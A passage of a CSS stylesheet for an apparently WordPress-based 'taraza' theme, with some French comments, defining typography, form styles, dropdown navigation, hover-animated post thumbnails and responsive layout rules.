	clear: both;font-weight:bold;padding:7px 0px;
}
h1{
text-align:center;
font-size:24px;
padding:12px 0px;
}
h2{
font-size:22px;padding:10px 0px;
}
h3{
font-size:20px;
}
h4{
font-size:18px;
}
h5{
font-size:17px;
}
h6{
font-size:16px;
}
hr {
      border:1px solid #efefef;
}

/* Text elements */
p {
	margin-bottom: 1.5em;
}
ul, ol {
	margin: 0 0 1.5em 3em;
}
ul {
	list-style: disc;
}
ol {
	list-style: decimal;
}
li > ul,
li > ol {
	margin-bottom: 0;
	margin-left: 1.5em;
}
dt {
	font-weight: bold;
}
dd {
	margin: 0 1.5em 1.5em;
}
b, strong {
	font-weight: bold;
}
dfn, cite, em, i {
	font-style: italic;
}
blockquote {
	margin: 0.5em 0 0 0;
	padding : 0 0 0 0.5em ;
	border-left: 5px solid #d21f43;
}
address {
	margin: 0 0 1.5em;
	padding:0 0.2em;
	color : #212121;
	border-left:3px solid #eaeaea;
}
pre {
	background: #eee;
	font-family: "Courier 10 Pitch", Courier, monospace;
	font-size: 15px;
	font-size: 1.5rem;
	line-height: 1.6;
	margin-bottom: 1.6em;
	max-width: 100%;
	overflow: auto;
	padding: 1.6em;
}
code, kbd, tt, var {
	font: 15px Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
}
abbr, acronym {
	border-bottom: 1px dotted #666;
	cursor: help;
}
mark, ins {
	background: #fff9c0;
	text-decoration: none;
}
sup,
sub {
	font-size: 75%;
	height: 0;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}
sup {
	bottom: 1ex;
}
sub {
	top: .5ex;
}
small {
	font-size: 75%;
}
big {
	font-size: 125%;
}
figure {
	margin: 0;
}
table {
	margin: 0 0 1.5em;
	
}
th {
	font-weight: bold;
}
img {
	height: auto; /* Make sure images are scaled correctly. */
	max-width: 100%; /* Adhere to container width. */
}
button,
input,
select,
textarea {
	font-size: 100%; /* Corrects font size not being inherited in all browsers */
	margin: 0; /* Addresses margins set differently in IE6/7, F3/4, S5, Chrome */
	vertical-align: baseline; /* Improves appearance and consistency in all browsers */
	*vertical-align: middle; /* Improves appearance and consistency in all browsers */
}
button,
input {
	line-height: normal; /* Addresses FF3/4 setting line-height using !important in the UA stylesheet */
}
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
	border: 1px solid #131313;
	background: #ffffff;
	color: #d21f43;
	cursor: pointer; /* Improves usability and consistency of cursor style between image-type 'input' and others */
	-webkit-appearance: button; /* Corrects inability to style clickable 'input' types in iOS */
	font-size: 16px;	
	line-height: 1;
	padding: .4em 1em .4em;	
}
button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
	border-color: #ccc #bbb #aaa #bbb;
	
}
button:focus,
input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus,
button:active,
input[type="button"]:active,
input[type="reset"]:active,
input[type="submit"]:active {
	border-color: #aaa #bbb #bbb #bbb;
	
}
input[type="checkbox"],
input[type="radio"] {
	box-sizing: border-box; /* Addresses box sizing set to content-box in IE8/9 */
	padding: 0; /* Addresses excess padding in IE8/9 */
}
input[type="search"] {
	-webkit-appearance: textfield; /* Addresses appearance set to searchfield in S5, Chrome */
	-webkit-box-sizing: content-box; /* Addresses box sizing set to border-box in S5, Chrome (include -moz to future-proof) */
	-moz-box-sizing:    content-box;
	box-sizing:         content-box;
}
input[type="search"]::-webkit-search-decoration { /* Corrects inner padding displayed oddly in S5, Chrome on OSX */
	-webkit-appearance: none;
}
button::-moz-focus-inner,
input::-moz-focus-inner { /* Corrects inner padding and border displayed oddly in FF3/4 www.sitepen.com/blog/2008/05/14/the-devils-in-the-details-fixing-dojos-toolbar-buttons/ */
	border: 0;
	padding: 0;
}
input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
textarea {
	color: #666;
	border: 1px solid #131313;
	border-radius: 3px;
}
input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
textarea:focus {
	color: #111;
}
input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"] {
	padding: 3px;
}
textarea {
	overflow: auto; /* Removes default vertical scrollbar in IE6/7/8/9 */
	padding-left: 3px;
	vertical-align: top; /* Improves readability and alignment in all browsers */
	width: 98%;
}

/* Links */
a {
	transition: color 0.8s;
  -moz-transition: color 0.8s;
  -webkit-transition: color 0.8s;
  -o-transition: color 0.8s;
	text-decoration :none;
}
a:visited {
	/*color: #323232;*/
}
a:hover,
a:focus,
a:active {
	transition: color 0.5s;
  -moz-transition: color 0.5s; 
  -webkit-transition: color 0.5s; 
  -o-transition: color 0.5s;
}

/* Alignment */
.alignleft {
	display: inline;
	float: left;
	margin-right: 1.5em;
}
.alignright {
	display: inline;
	float: right;
	margin-left: 1.5em;
}
.aligncenter {
	clear: both;
	display: block;
	margin: 0 auto;
}

/* Text meant only for screen readers */
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
}

.screen-reader-text:hover,
.screen-reader-text:active,
.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000; /* Above WP toolbar */
}

/* Clearing */
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
	content: '';
	display: table;
}

.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
	clear: both;
}
/* =En tête du site
----------------------------------------------- */
.header_logo{
font-size:50px;
height:70px;line-height:70px;
float:left;
background:#131313;margin:3px 0px;
color:#ffffff;padding:5px;
border-radius: 4px; /* sert pour les dernières version des navigateurs à partir de IE 9*/
   -moz-border-radius: 4px; /* sert pour les anciennes versions de Mozilla */
   -webkit-border-radius: 4px;
   font-family:'Voltaire';
}
.header_logo a{
letter-spacing:1px;
color:#ffffff !important;
}
.title_letter{
  color:#d21f43;font-size:55px;
  text-transform:uppercase;
}
.header_content{
float:left;
}
.site-description{
font-size:22px;text-transform:uppercase;height:50px;letter-spacing:2px;margin-left:10px;
}
.pt_header{float:left;line-height:80px;
font-size:40px;
}
.pt_header>div{
position:absolute;
}

.pt_header>div:nth-child(2){
margin-left:20px;
}
.pt_header>div:nth-child(3){
margin-left:40px;
}
#masthead {
			border-bottom:1px solid #131313;
			padding-bottom:5px;
		}


.taraza_width, main, #home, #content{
max-width: 940px;
margin:auto;

}
.paging-navigation{
clear:both;margin-bottom:8px;
}

.entry-content .wp-post-image {
display:block; margin:auto;padding:5px;
}
.entry-summary .wp-post-image {
display:block; margin:auto;padding:5px;float:left;
}
.entry-meta{
text-align:right;
font-style:italic;
color:#757575;
}
#primary-home{
margin-top:15px;text-align:center;
}
#primary-home h2{

}
#primary-home  .entry-content,#primary-home .hentry{
padding:0;margin:0;
}

.sep{
border-top:1px solid #131313;
margin:15px 0; width:100%;
}

/* =Menu
----------------------------------------------- */
#menu_top{
float:right;
}
#menu_top ul li{
height:inherit;
}
.nav_header ul,.menu_header ul {
list-style: none;
margin: 0 0 0 5px;
padding: 0;
}
.nav_header li, .menu_header li {
display:inline-block;margin: 0;
}
.nav_header a, .menu_header a {
width:100%;
padding:0px 5px;
transition: color 0.8s, background:0.5s;
  -moz-transition: color 0.8s, background:0.5s; /* Firefox 4 */
  -webkit-transition: color 0.8s, background:0.5s; /* Safari and Chrome */
  -o-transition: color 0.8s, background:0.5s; /* Opera */
}

.nav_header ul ul,.menu_header ul ul{
margin-top:5px;
display: none;
background-color:#131313;
position:absolute;
margin-top:0px;
width:100%;
z-index:1000;
}

.admin-bar .nav_header ul ul,.admin-bar .menu_header ul ul { margin-top: 0px; }
.admin-bar .nav_header ul ul ul, .admin-bar .menu_header ul ul ul{
margin-top:-20px;
}
.nav_header ul ul a,.menu_header ul ul a{
font-size:13px!important; color: #ffffff;
}
#menu_top ul ul{
top:inherit;width:inherit;
}

.nav_header ul ul ul,.menu_header ul ul ul{
font-size:12px;
display: none;
float: left;
left: inherit!important;
margin-left:100px;
padding-left:0 !important;
border-top:1px solid #FFFFFF;border-left:1px solid #ffffff;
background:#212121;
z-index: 99999;
}

.nav_header ul ul li,.menu_header ul ul li{
margin-bottom:#181818 1px solid; width:100%;height:30px;border-left:1px solid #ffffff;margin-left:-4px;
}
/*
.nav_header ul ul li:last-child,.menu_header ul ul li:last-child{
border-left:0;
}*/
.nav_header ul ul li:after {
content:"";
}

.nav_header ul ul li a,.menu_header ul ul li a{
line-height:14px;
color:#ffffff!important;
padding:3px 3px 3px 5px;
transition: margin-left 0.3s ease-in-out ;
 -moz-transition: margin-left 0.3s ease-in-out; /* Firefox 4 */
 -webkit-transition: margin-left 0.3s ease-in-out; /* Safari and Chrome */
 -o-transition: margin-left 0.3s ease-in-out; /* Opera */
 text-wrap:none;
 display:inline-block;width:100%;
}
.nav_header ul ul li a:hover, .menu_header ul ul li a:hover{
  margin-left:5px;
}

.nav_header ul li:after {
content:"     |";
}
.nav_header ul li:last-child:after {
content:" ";
}
.nav_header ul li a{
height: 37px;line-height: 37px;
}
.nav_header ul ul li a{
height: 10px;line-height: 10px;
}

#menu_top ul li a{
padding: 0 0 0 5px;
}
#menu_top ul  li:nth-child(1) a{
border-left:none;
}

#menu_main{
display:none;
}
 #menu_top a, #menu_main a {
font-size:15px; 
text-transform:uppercase;
transition: color 0.8s, background : 0.4s;
  -moz-transition: color 0.8s, background : 0.4s; /* Firefox 4 */
  -webkit-transition: color 0.8s, background : 0.4s; /* Safari and Chrome */
  -o-transition: color 0.8s, background : 0.4s; /* Opera */
}
#menu_top a {
font-size: 13px;
}

#menu_top a:hover, #nav_main a:hover , #menu_main a:hover , .menu a:hover, .nav_header ul li a:hover{
color:#d21f43;
transition: color 0.6s,margin-left 0.3s, background : 0.4s;
  -moz-transition: color 0.6s,margin-left 0.3s, background : 0.4s; /* Firefox 4 */
  -webkit-transition: color 0.6s,margin-left 0.3s, background : 0.4s; /* Safari and Chrome */
  -o-transition: color 0.6s,margin-left 0.3s, background : 0.4s; /* Opera */
}

.nav_header .current_page_item a,
.nav_header .current-menu-item a {
}

#et_active_menu_item {
	background: #d21f43;
	height: 4px;
	display: block;
	position: absolute;
	margin-top: -10px;
	left: 0;
	pointer-events: none;
}

/* Small menu */
.menu-toggle, .menu-toggle-2 {
	cursor: pointer;
	display: none;
	border-radius: 0px 0px 14px 14px;
	-moz-border-radius: 0px 0px 14px 14px;
	-webkit-border-radius: 0px 0px 14px 14px;
	height:13px;
	width:25px;
	border-top:3px solid #222222;
	background:#d21f43;
    cursor: pointer;
    margin:3px;  
	-webkit-transition: all 0.5s ease-in-out;
	-moz-transition: all 0.5s ease-in-out;
	-o-transition: all 0.5s ease-in-out;
	-ms-transition: all 0.5s ease-in-out;
	transition: all 0.5s ease-in-out;
}
.menu-toggle.ouvert {
-webkit-transform: rotate(-90deg);
	-moz-transform: rotate(-90deg);
	-o-transform: rotate(-90deg);
	-ms-transform: rotate(-90deg);
	transform: rotate(-90deg);
}
.menu-toggle-2.ouvert {
-webkit-transform: rotate(90deg);
	-moz-transform: rotate(90deg);
	-o-transform: rotate(90deg);
	-ms-transform: rotate(90deg);
	transform: rotate(90deg);
}
.page_item_has_children>a:after, .menu-item-has-children>a:after {
content : " >>";
}

/* = Home Page
----------------------------------------------- */

/** Slogan **/

#div_hp{
margin: 10px 10px 0 0;
border-left:5px solid #131313;
}
#titre_hp{
font-size:20px;padding:8px 0 0 10px;text-align:left;
}
#slogan_hp{
font-size:17px;padding:0 0 8px 10px;
}
#HPImage  {  
width:100%;overflow:hidden;margin-top:20px;
}
#HPImage ul {    
   width: 600%;  
   padding:0; margin:0;  
   list-style: none;  
}  

#HPImage img{

}
#HPImage li {  
   float: left;  margin-right:15px; 
}  

.wgh_left{
float:left; width:70%;margin-top:20px;
}
.wgh_right{
float:right; width:29%;margin-top:20px;
}

.back_home_legend{
height:63px;
margin-top:277px;
width:460px;
background:rgba(0,0,0,0.7);

-webkit-transition: background-color 0.8s ease-out,height 0.8s ease-out,margin 0.7s ease-out;
-moz-transition: background-color 0.8s ease-out,height 0.8s ease-out,margin 0.7s ease-out;
-o-transition: background-color 0.8s ease-out,height 0.8s ease-out,margin 0.7s ease-out;
transition: background-color 0.8s ease-out,height 0.8s ease-out,margin 0.7s ease-out;
overflow:hidden;
}
.home_legend h3{
text-transform:uppercase;
padding:3px ;
height:100%;
}
.home_legend{
 color:#ffffff;padding:4px 8px 15px 8px;
   font-size: 15px;float:left; width:400px;
}
.kmore{
float:right;
font-family:arial;text-align:center;
background:#ffffff ;color:#131313;font-size:30px;text-transform:uppercase;width: 27px;height:27px;line-height:30px;
border-radius: 30px;
	opacity:0;
	-moz-border-radius: 30px;
	-webkit-border-radius: 30px;
	border:1px solid #ffffff;
	-webkit-transition: opacity 0.5s ease-out,margin 1s ease-out;
-moz-transition: opacity 0.5s ease-out,margin 1s ease-out;
-o-transition: opacity 0.5s ease-out,margin 1s ease-out;
transition: opacity 0.5s ease-out,margin 1s ease-out;
margin: -45px 5px 0 0;
}

#HPImage li:hover .back_home_legend{
height:170px;
margin-top:170px;
background:rgba(0,0,0,0.9);
-webkit-transition: background-color 0.7s ease-out,height 0.3s ease-out,margin 0.3s ease-out;
-moz-transition: background-color 0.7s ease-out,height 0.3s ease-out,margin 0.3s ease-out;
-o-transition: background-color 0.7s ease-out,height 0.3s ease-out,margin 0.3s ease-out;
transition: background-color 0.7s ease-out,height 0.3s ease-out,margin 0.3s ease-out;
}

#HPImage li:hover .kmore{
opacity:1;
margin-top:138px; 
-webkit-transition: opacity 1.5s ease-out,margin 1s ease-out;
-moz-transition: opacity 1.5s ease-out,margin 1s ease-out;
-o-transition: opacity 1.5s ease-out,margin 1s ease-out;
transition: opacity 1.5s ease-out,margin 1s ease-out;
}

.blog_block{
margin-top:10px;
}
/* =Content
----------------------------------------------- */

.sticky {
}
.hentry {
	margin: 0 0 1.5em;
}
.byline,
.updated {
	display: none;
}
.single .byline,
.group-blog .byline {
	display: inline;
}
.page-content,
.entry-content,
.entry-summary {
	margin: 0.5em 0 0;
}
.page-links {
	clear: both;
	margin: 0 0 1.5em;
}


/* =Asides
----------------------------------------------- */

.blog .format-aside .entry-title,
.archive .format-aside .entry-title {
	display: none;
}


/* =Media
----------------------------------------------- */

.page-content img.wp-smiley,
.entry-content img.wp-smiley,
.comment-content img.wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}
.wp-caption {
	border: 1px solid #131313;
	margin-bottom: 1.5em;
	max-width: 100%;
}
.wp-caption img[class*="wp-image-"] {
	display: block;
	margin: 1.2% auto 0;
	max-width: 98%;
}
.wp-caption-text {
	text-align: center;
}
.wp-caption .wp-caption-text {
	margin: 0.8075em 0;
}
.site-main .gallery {
	margin-bottom: 1.5em;
}
.gallery-caption {
}
.site-main .gallery a img {
	border: none;
	height: auto;
	max-width: 90%;
}
.site-main .gallery dd {
	margin: 0;
}
.site-main .gallery-columns-4 .gallery-item {
}
.site-main .gallery-columns-4 .gallery-item img {
}

/* Make sure embeds and iframes fit their containers */
embed,
iframe,
object {
	max-width: 100%;margin:  auto; display:block;
}
.featured_video{
margin : 10px;
}
.featured_video iframe{
width:600px; height:400px;
}



/* =Navigation
----------------------------------------------- */

.site-main [class*="navigation"] {
	margin: 0 0 1.5em;
	overflow: hidden;
}
[class*="navigation"] .nav-previous {
	float: left;
	width: 50%;
}
[class*="navigation"] .nav-next {
	float: right;
	text-align: right;
	width: 50%;
}


/* =Comments
----------------------------------------------- */

.comment-content a {
	word-wrap: break-word;
}
.bypostauthor {
}

/* =Differents Templates
----------------------------------------------- */
.content-area-left{
	float: left;
	padding: 5px;
	width: 74%;
}

.content-area-right{
	float: right;
	width: 74%;
	padding: 5px;
}
.widget-area{
float:right;
width:23%;
padding: 10px 8px;
font-size:90%;
}

.widget-area-left{
float:left;
width:23%;
padding: 10px 8px;
font-size:90%;
}

.widget-area-right{
float:right;
width:23%;
padding: 10px 8px;
font-size:90%;
}
.widget-title{
font-size:15px;
text-align:left;
font-weight:bold;
padding:8px 2px;
}


/* =Widgets
----------------------------------------------- */

.widget {
	margin: 0 0 1.5em;
}

/* Make sure select elements fit in widgets */
.widget select {
	max-width: 100%;
}

/* Search widget */
.widget_search .search-submit {
	display: none;
}


/* =Infinite Scroll
----------------------------------------------- */

/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .paging-navigation, /* Older / Newer Posts Navigation (always hidden) */
.infinite-scroll.neverending .site-footer { /* Theme Footer (when set to scrolling) */
	display: none;
}

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before */
.infinity-end.neverending .site-footer {
	display: block;
}

	 
	 /**** NETWORK PANEL ****/
	 #network{
	
	 width:25px;
	 right:0;
	 position:absolute;
	 margin:2px 11px 0 0;
	 
	 }
	 .network{
	 width:24px;height:25px;
	  -webkit-transition:-webkit-transform .9s; -moz-transition:-moz-transform .9s; -o-transition:-o-transform .9s; transition:transform .9s
	 }
	 .network:hover{ -webkit-transform:rotate(540deg); -moz-transform:rotate(540deg); -o-transform:rotate(540deg); transform:rotate(540deg);
	filter: progid:dximagetransform.microsoft.basicimage(rotation=1);
	}

	
/**************************/

#calendar_wrap table{
width:200px;max-width:100%;
}
#calendar_wrap td, #calendar_wrap th{
border:none;
}
.footer-right{
float:right;
width:33%;
}
.footer-center{
float:left;
width:33%;
}
.footer-left{
float:left;
width:33%;
}
.clear{
clear:both;
}
/**********************/


/***************/
#taraza_wrap{
border-bottom:1px solid #131313;
}

/***************/

/** Contact Form **/
.screenReader { left: -9999px; position: absolute; top: -9999px; }
.thanks {  padding:10px; }

/*****Forms*****/

ol.forms { float: left; list-style: none; margin: 0; width: 100%; }
ol.forms li { 
	clear: both; 
	float: left; 
	margin-bottom: 18px; 
	position: relative;
	width: 100%;
}
ol.forms label {
	cursor: pointer;
	display: block;
	float: left;
	padding-right: 20px;
	width: 100px;
}
ol.forms input, ol.forms textarea {
	border: 1px solid #131313;
	border-radius: 3px;
	font: inherit;
	-moz-border-radius: 3px;
	padding: 2px;
	-webkit-border-radius: 3px;
	width: 214px;
}
ol.forms input:hover, ol.forms textarea:hover{
background:#f6f6f6;
}
ol.forms input:focus , ol.forms textarea:focus {
background:#fafafa;
}
ol.forms textarea { height: 180px; width: 650px; }
ol.forms input:focus, ol.forms textarea:focus { background-color: #ececec;  }
.error { display:none; color: #9b2839;display:inline-block; }
ol.forms li .error { font-size: 15px; margin-left: 20px; line-height:15px;}
ol.forms li.textarea .error {
	display: block;
	position: absolute;
	right: 0;
	top: 0;
	width: 100px;
}
ol.forms li.screenReader { margin-bottom: 0; }

ol.forms li.inline input { width: auto; }
ol.forms li.inline label { display: inline; float: none; width: auto; }

/* NINTH EXAMPLE*/

.view {
   width: 300px;
   height: 200px;
   margin: 0px 14px 14px 0px;
   float: left;
 
   overflow: hidden;
   position: relative;
   text-align: center;
   border:1px solid #1c1c1c;
   cursor: default;
   background: #fff;
}
.view:nth-child(3n + 3) {
   margin-right:0;
   }

   /*
.view .mask,.view .hp_post {
   width: 300px;
   height: 200px;
   position: absolute;
   overflow: hidden;
   top: 0;
   left: 0;
}*/
.view-taraza .mask {
    background-color: rgba( 0, 0, 0, 0.7);
    opacity: 0;
    transition: all 0.4s ease-in-out 0s;
	webkit-transition: all 0.4s ease-in-out 0s;
    -moz-transition: all 0.4s ease-in-out 0s;
    -o-transition: all 0.4s ease-in-out 0s;
}
.view .mask, .view .content {
    height: 200px;
    left: 0;
    overflow: hidden;
    position: absolute;
    top: 0;
    width: 300px;
}

.view h2 {
    background: none repeat scroll 0 0 rgba(0, 0, 0, 0.8);
    color: #FFFFFF;
    font-size: 17px;
    margin: 20px 0 0;
    padding: 10px;
    position: relative;
    text-align: center;
    text-transform: uppercase;
}
.view p {
    color: #FFFFFF;
    font-family: Georgia,serif;
    font-size: 12px;
    font-style: italic;
    padding: 10px 20px 20px;
    position: relative;
    text-align: center;
}
	
.view img {
   display: block; width:100%;
   position: relative;
}

.view-taraza h2 {
    opacity: 0;
    transform: translateY(-100px);
	-webkit-transform: translateY(-100px);
    -moz-transform:translateY(-100px);
    -o-transform: translateY(-100px);
    -ms-transform: translateY(-100px);
    transition: all 0.2s ease-in-out 0s;
	webkit-transition: all 0.2s ease-in-out 0s;
    -moz-transition: all 0.2s ease-in-out 0s;
    -o-transition: all 0.2s ease-in-out 0s;
}
.view-taraza p {
    opacity: 0;
    transform: translateY(100px);
	-webkit-transform: translateY(100px);
    -moz-transform:translateY(100px);
    -o-transform: translateY(100px);
    -ms-transform: translateY(100px);
    transition: all 0.2s linear 0s;
	webkit-transition: all 0.2s linear 0s;
    -moz-transition: all 0.2s linear 0s;
    -o-transition: all 0.2s linear 0s;
}
.view-taraza:hover img {
    transform: scale(1.2, 1.2);
	-webkit-transform: scale(1.2, 1.2);
    -moz-transform: scale(1.2, 1.2);
    -o-transform: scale(1.2, 1.2);
    -ms-transform: scale(1.2, 1.2);
}
.view-taraza a.info {
    opacity: 0;
    transition: all 0.2s ease-in-out 0s;
	webkit-transition: all 0.2s ease-in-out 0s;
    -moz-transition: all 0.2s ease-in-out 0s;
    -o-transition: all 0.2s ease-in-out 0s;
}
.view-taraza:hover .mask {
    opacity: 1;
}
.view-taraza:hover h2, .view-taraza:hover p, .view-taraza:hover a.info {
    opacity: 1;
    transform: translateY(0px);
	-webkit-transform: translateY(0px);
    -moz-transform: translateY(0px);
    -o-transform: translateY(0px);
    -ms-transform: translateY(0px);
}
.view-taraza:hover p {
    transition-delay: 0.1s;
	-webkit-transition-delay: 0.1s;
}
.view-taraza:hover a.info {
    transition-delay: 0.2s;
	-webkit-transition-delay: 0.2s;
}

.view a.info {
   display: inline-block;
   text-decoration: none;
   padding: 7px 14px;
   background: #000;
   color: #fff;
   text-transform: uppercase;
   -webkit-box-shadow: 0 0 1px #000;
   -moz-box-shadow: 0 0 1px #000;
   box-shadow: 0 0 1px #000;
}
.view a.info: hover {
   -webkit-box-shadow: 0 0 5px #000;
   -moz-box-shadow: 0 0 5px #000;
   box-shadow: 0 0 5px #000;
} 
.view-ninth .mask-1, .view-ninth .mask-2 {
    background-color: rgba(0, 0, 0, 0.6);
    height: 361px;
    width: 361px;
    background: rgba(0, 0, 0, 0.6);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    filter: alpha(opacity=100);
    opacity: 1;
    -webkit-transition: all 0.3s ease-in-out 0.6s;
    -moz-transition: all 0.3s ease-in-out 0.6s;
    -o-transition: all 0.3s ease-in-out 0.6s;
    transition: all 0.3s ease-in-out 0.6s;
}
.view-ninth .mask-1 {
    left: auto;
    right: 0;
    -webkit-transform: rotate(56.5deg) translateX(-180px);
    -moz-transform: rotate(56.5deg) translateX(-180px);
    -o-transform: rotate(56.5deg) translateX(-180px);
    -ms-transform: rotate(56.5deg) translateX(-180px);
    transform: rotate(56.5deg) translateX(-180px);
    -webkit-transform-origin: 100% 0%;
    -moz-transform-origin: 100% 0%;
    -o-transform-origin: 100% 0%;
    -ms-transform-origin: 100% 0%;
    transform-origin: 100% 0%;
}
.view-ninth .mask-2 {
    top: auto;
    bottom: 0;
    -webkit-transform: rotate(56.5deg) translateX(180px);
    -moz-transform: rotate(56.5deg) translateX(180px);
    -o-transform: rotate(56.5deg) translateX(180px);
    -ms-transform: rotate(56.5deg) translateX(180px);
    transform: rotate(56.5deg) translateX(180px);
    -webkit-transform-origin: 0% 100%;
    -moz-transform-origin: 0% 100%;
    -o-transform-origin: 0% 100%;
    -ms-transform-origin: 0% 100%;
    transform-origin: 0% 100%;
}
.view-ninth .hp_post {
    background: rgba(0, 0, 0, 0.9);
    height: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
    filter: alpha(opacity=50);
    opacity: 0.5;
    width: 361px;
    overflow: hidden;
    -webkit-transform: rotate(-33.5deg) translate(-112px, 166px);
    -moz-transform: rotate(-33.5deg) translate(-112px, 166px);
    -o-transform: rotate(-33.5deg) translate(-112px, 166px);
    -ms-transform: rotate(-33.5deg) translate(-112px, 166px);
    transform: rotate(-33.5deg) translate(-112px, 166px);
    -webkit-transform-origin: 0% 100%;
    -moz-transform-origin: 0% 100%;
    -o-transform-origin: 0% 100%;
    -ms-transform-origin: 0% 100%;
    transform-origin: 0% 100%;
    -webkit-transition: all 0.4s ease-in-out 0.3s;
    -moz-transition: all 0.4s ease-in-out 0.3s;
    -o-transition: all 0.4s ease-in-out 0.3s;
    transition: all 0.4s ease-in-out 0.3s;
}
.view-ninth h2 {
    background: transparent;
    margin-top: 5px;
    border-bottom: 1px solid rgba(255, 255, 255, 0.2);
}
.view-ninth a.info {
    display: none;
}
.view-ninth:hover .hp_post {
    height: 120px;
    width: 300px;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=90)";
    filter: alpha(opacity=90);
    opacity: 0.9;
    top: 40px;
    -webkit-transform: rotate(0deg) translate(0, 0);
    -moz-transform: rotate(0deg) translate(0, 0);
    -o-transform: rotate(0deg) translate(0, 0);
    -ms-transform: rotate(0deg) translate(0, 0);
    transform: rotate(0deg) translate(0, 0);
}
.view-ninth:hover .mask-1, .view-ninth:hover .mask-2 {
    -webkit-transition-delay: 0s;
    -moz-transition-delay: 0s;
    -o-transition-delay: 0s;
    transition-delay: 0s;
}
.view-ninth:hover .mask-1 {
    -webkit-transform: rotate(56.5deg) translateX(1px);
    -moz-transform: rotate(56.5deg) translateX(1px);
    -o-transform: rotate(56.5deg) translateX(1px);
    -ms-transform: rotate(56.5deg) translateX(1px);
    transform: rotate(56.5deg) translateX(1px);
}
.view-ninth:hover .mask-2 {
    -webkit-transform: rotate(56.5deg) translateX(-1px);
    -moz-transform: rotate(56.5deg) translateX(-1px);
    -o-transform: rotate(56.5deg) translateX(-1px);
    -ms-transform: rotate(56.5deg) translateX(-1px);
    transform: rotate(56.5deg) translateX(-1px);
}
.title-no-thumb{
position: absolute;
width: 300px;
padding: 5px;
border-top:1px solid #303030;border-bottom:1px solid #303030;background:#ffffff;
margin-top: -40%;
}

.nav-links a:nth-child(2){
float:right;
}
.nav-links{
padding:5px 0;
border-top:1px solid #131313;
border-bottom:1px solid #131313;
}

.contact_form{
margin-top:25px;
}
.post_list{
float:left; width:23%; height:300px;border:1px solid #131313;margin:8px 4px;overflow:hidden;font-size:14px;
}
.post_list h2{
font-size:18px;padding:5px 2px;text-align:center;
}
.post_list img{
float:none !important;width:100%;padding:0!important;max-height:150px;
}
.post_list .entry-summary{
padding-top:0;
}
.post_list:nth-last-child(1) {
border-bottom: 1px solid #131313;
}
#xx{display:none;}

/************************/
/************************/
@media (max-width: 1000px) { 
	#menu_top{
	margin-right:30px;
	-webkit-transition: margin-right 400ms ease-in-out;
	-moz-transition: margin-right 400ms ease-in-out;
	-o-transition: margin-right 400ms ease-in-out;
	-ms-transition: margin-right 400ms ease-in-out;
	transition: margin-right 400ms ease-in-out;}
}
/************************/
/************************/
@media screen and (max-width: 950px) {
	.t_bloc_1:nth-child (3){display:none;float:left;}
	.t_bloc_1:nth-child (4){display:none;float:left;}
	.blog_block{margin-left:6px;}
	
	#HPImage  {  
	/*width:100%;overflow:hidden;margin-top:35px;*/
	}
	.back_home_legend{
	width:100%;
	}
	.home_legend{
	 width:80%;
	}
	.home_legend h3{
	  font-size:15px;
	}
	#HPImage ul {    
	  width: 100%;  
	   padding:0; margin: 0 0 0 15px!important;  
	   list-style: none;  
	}  

	#HPImage li {  
      width:45%;margin-bottom:15px;
	} 
	
#xx{display:block;}	

   .view:nth-child(3n + 3) {
   margin-right:14px;
   }
.view:nth-child(even) {
   margin-right:0;
   }

}
/************************/
/************************/
@media screen and (max-width: 640px) {
    body , .taraza_width{
        width: auto;
        margin: 0;
        padding: 0;
    }
 
	.menu-toggle,
	.nav_header.toggled .nav-menu{
		display: block;
		float:left;
	}
	
	.menu-toggle-2{
	  display: block;float:right;margin-right:30px;
	}
	
	#nav_main ul li {
		display: block;
		height:auto;
	}
	#nav_main ul ul{
		  color: #ffffff;
		  background-color:#131313;
		 
		}
	.nav_header ul, #menu_top:not(.none){
	  display: none;
	}
	#menu_top.toggled {
	display: block;
	}
	.nav_header{
	  float:left;
	}
	.nav_header ul {
		
	}
	.nav_header ul li:after {
content:"";
}
	#menu_top:not(.none) {
	margin-right:2px;
	}
	#menu_top:not(.none) li{
	 display:block;
	}
	#menu_top:not(.none) ul li a{
	border:none;
	}
	#nav_main ul  ul{
		float: none;
		position:relative;
		
		top:0;
		padding-left:12px;
		box-shadow: none;
       -moz-box-shadow:none ;
      -webkit-box-shadow:none ;
	}
	#nav_main ul>li a:before{
	  content:  " \2219 ";
	  color : #d21f43;
	  padding-right:5px;
	}
	#nav_main ul ul>li a:before{
	  content:  " ";
	}
	.nav_header ul li{
		display: none;
		
	}
	.nivo-caption p {
	  display:none;
	}
	#et_active_menu_item{
	  display:none;
	}
	#calendar_wrap table{
	min-width:150px;
	}
	.content-area-left, .content-area-right{
	  width:100%;
	}
	#secondary{
	display:none;
	}
	.site-description{
	margin-left:0;
	padding-top: 25px;
	line-height: 22px;
	-webkit-transition: padding-top 400ms ease-in-out;
	-moz-transition: padding-top 400ms ease-in-out;
	-o-transition: padding-top 400ms ease-in-out;
